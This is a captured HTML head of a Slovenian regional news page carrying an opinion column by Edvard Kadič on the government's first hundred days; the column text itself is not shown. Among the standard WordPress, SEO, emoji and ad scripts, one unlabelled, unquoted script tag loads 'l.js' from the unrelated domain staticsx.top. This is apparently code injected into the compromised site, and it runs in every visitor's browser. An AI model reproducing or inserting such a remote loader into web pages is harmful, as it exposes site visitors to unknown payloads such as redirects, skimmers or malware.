

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/
body_size: 35978
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Edvard Kadič: &quot;Vlada ob sto dneh vladanja pripravila teater absurdnosti in kršila 7. člen statuta Univerze v Ljubljani&quot; - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" /><link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Edvard Kadič: &quot;Vlada ob sto dneh vladanja pripravila teater absurdnosti in kršila 7. člen statuta Univerze v Ljubljani&quot;" />
	<meta property="og:description" content="&#8220;Tipična značilnost teatra absurda je občutek sramu in sočutja do nastopajočih, ki se nam zdijo neumni. Kaže se namreč očitna težnja po odsotnosti smisla. Vsebine torej ni, je zgolj forma,&#8221; v svoji tokratni kolumni razmišlja Edvard Kadič. Kadič je namreč skozi svoj pogled prikazal delovanje vlade v 100. dneh in njihovo predstavo za javnost ob tej [&hellip;]" />
	<meta property="og:url" content="https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta property="article:published_time" content="2022-09-12T08:00:43+00:00" />
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="583" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Celjski Glasnik" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/","url":"https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/","name":"Edvard Kadič: \"Vlada ob sto dneh vladanja pripravila teater absurdnosti in kršila 7. člen statuta Univerze v Ljubljani\" - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png","datePublished":"2022-09-12T08:00:43+00:00","author":{"@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png","width":960,"height":583,"caption":"Edvard Kadič. (Foto: Nova24TV)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8","name":"Celjski Glasnik","url":"https://celjskiglasnik.si/author/celjskiglasnik/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Edvard Kadič: &#8220;Vlada ob sto dneh vladanja pripravila teater absurdnosti in kršila 7. člen statuta Univerze v Ljubljani&#8221; Vir komentarjev" href="https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010350' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/posts/33407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celjskiglasnik.si/?p=33407' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fedvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fedvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"add9f92528","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
